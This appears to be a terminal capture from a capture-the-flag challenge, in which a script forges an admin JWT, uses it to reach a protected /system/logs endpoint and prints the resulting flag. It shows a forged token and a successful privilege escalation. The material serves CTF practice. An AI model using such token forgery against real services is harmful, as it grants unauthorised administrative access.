 whitehat80@LAPTOP-8KGACGG4:/mnt/c/Users/Rakesh R K/Downloads/3ll10t_5nd3rs0n_DARKCTF/sic_mundus(solved)$ python3 final_exploit.py
============================================================
FORGED ADMIN JWT
============================================================
Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJyb2xlIjoiYWRtaW4iLCJleHAiOjE3NzM5Njg2MTJ9.WvhEuE197eCOfAFzORgcNh5K9OhtJzlIciFbx2vqc8c
Payload: {'user': 'admin', 'role': 'admin', 'exp': 1773968612}
============================================================
ACCESSING /system/logs WITH ADMIN TOKEN
============================================================
Status: 200
Body:
<h2 style='color:#d4af37;text-align:center;margin-top:100px'>CrackOn{4dmin_1s_just_4_cla1m_1n_jwt}</h2>
============================================================
FLAG: CrackOn{4dmin_1s_just_4_cla1m_1n_jwt}
============================================================